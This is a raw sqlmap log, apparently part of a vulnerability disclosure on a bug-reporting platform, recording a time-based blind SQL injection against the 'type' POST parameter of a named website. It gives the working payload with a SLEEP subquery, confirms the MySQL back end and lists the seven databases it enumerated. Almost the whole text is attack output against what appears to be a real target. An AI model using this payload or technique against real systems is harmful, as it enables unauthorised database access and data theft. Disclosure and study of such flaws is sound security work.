 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: content=1&tpl=1&type=1 AND (SELECT * FROM (SELECT(SLEEP(5)))qXtI)&_
_hash__=0d8cbf82f3d5be1ffc08162b0a6e81ba_0b9d52bdda0a1d31a93508e7c614c38b
---
[00:13:46] [INFO] testing MySQL
[00:13:46] [INFO] confirming MySQL
[00:13:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
[00:13:46] [INFO] fetching database names
[00:13:46] [INFO] fetching number of databases
[00:13:46] [INFO] resumed: 7
[00:13:46] [INFO] resumed: information_schema
[00:13:46] [INFO] resumed: mysql
[00:13:46] [INFO] resumed: performance_schema
[00:13:46] [INFO] resumed: pldsec_bbs
[00:13:46] [INFO] resumed: pldsec_web
[00:13:46] [INFO] resumed: test
[00:13:46] [INFO] resumed: wechat
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pldsec_bbs
[*] pldsec_web
[*] test
[*] wechat
[00:13:46] [INFO] fetched data logged to text files under 'C:\Users
output\www.pldsec.com'
www.wooyun.org